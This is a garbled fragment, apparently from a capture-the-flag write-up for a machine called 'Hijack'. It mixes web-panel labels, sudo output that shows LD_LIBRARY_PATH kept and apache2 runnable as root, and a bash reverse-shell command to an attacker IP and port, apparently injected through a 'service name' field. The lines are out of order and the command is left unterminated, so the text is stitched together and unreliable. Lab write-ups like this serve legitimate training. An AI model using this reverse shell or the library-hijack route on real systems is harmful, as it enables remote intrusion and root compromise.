 Administration Panel
Matching Defaults entries for rick on Hijack:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
Services Status Checker
    env_keep+=LD_LIBRARY_PATH
Provide the service name
bash -c "bash -i >& /dev/tcp/10.9.1.116/4444
User rick may run the following commands on Hijack:
    (root) /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2